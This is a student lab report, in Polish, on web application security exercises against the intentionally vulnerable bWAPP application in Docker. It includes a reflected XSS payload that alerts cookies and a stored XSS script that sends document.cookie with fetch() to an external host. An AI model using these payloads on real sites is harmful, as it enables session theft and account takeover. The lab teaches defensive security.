

Politechnika Krakowska
im. Tadeusza Kościuszki
Wydział Informatyki i Matematyki
Wiktor Zmiendak
Numer albumu: 142706

Sprawozdanie
Bezpieczeństwo aplikacji internetowych
Laboratorium nr 8

ZADANIE 2
Odpalamy kontener docker.

ZADANIE 3
Instalujemy i logujemy się do bwapp.

ZADANIE 4
Przy pomocy ataku reflected xss wyświetlamy obrazek kotka na stronie. Dokonujemy to poprzez przekazanie jako imię tagu z linkiem do obrazku z kotkiem.

Na tej samej zasadzie możemy wstrzyknąć do środka komendę wyświetlającą komunikat wraz z ciasteczkami.
Skrypt: <script>alert(document.cookie);</script>

ZADANIE 5
Następnym zadaniem było przeprowadzenie ataku XSS Stored. Do jego wykonania posłużyliśmy się wstrzykniętym skryptem pobierającym nasze aktualne ciasteczka. Rezultatem było skuteczne przechwycenie danych sesji, co potwierdziły logi w zakładce Network przeglądarki, rejestrujące żądania zawierające poufne identyfikatory użytkownika.
Skrypt: <script>fetch('https://www.awilczynski.me/stored_attack.php?cookie=' + document.cookie);</script>

ZADANIE 6
Na koniec usuwamy kontenery
